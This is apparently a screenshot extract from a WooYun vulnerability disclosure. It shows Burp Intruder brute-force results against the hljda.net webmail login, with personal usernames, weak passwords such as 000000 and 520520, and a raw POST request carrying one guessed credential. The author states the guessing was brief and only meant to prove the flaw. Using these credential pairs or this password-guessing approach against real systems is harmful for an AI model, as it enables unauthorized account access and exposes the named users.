 Filter: Showing all items
Request Payload1 Payload2 Status Error Timeout Length Comment
51372 wanlun 520520 200 3029
51373 shanjianguo 520520 200 3029
51374 fuyi 520520 200 3029
51375 jiangxiaoqing 520520 200 3029
51376 zhangchunan 520520 200 3029
51377 zhouxiang 520520 200 3029
51378 caikun 520520 200 3029
51379 sunjuhong 520520 200 3029
23342 wanggang 123321 200 862
9230 liupeng 000000 200 856
8886 limin 000000 200 853
740 sunjing 123456 200 843
Request Response
Raw Params Headers Hex
POST /cgi-bin/login?token=72680646.69333398 HTTP/1.1
Host: hljda.net
Content-Length: 106
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://hljda.net
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/42.0.2311.152 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://hljda.net/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Connection: close
随意破爆了一小会...证明一下漏洞的存在即可.......
LoginName=liupeng%40hljda.net&domain=hljda.net&Password=000000&log_in.x=36&log_in.y=13&log_in=%B5%C7%C2%BC
www.wooyun.org
? < + >
Type a search term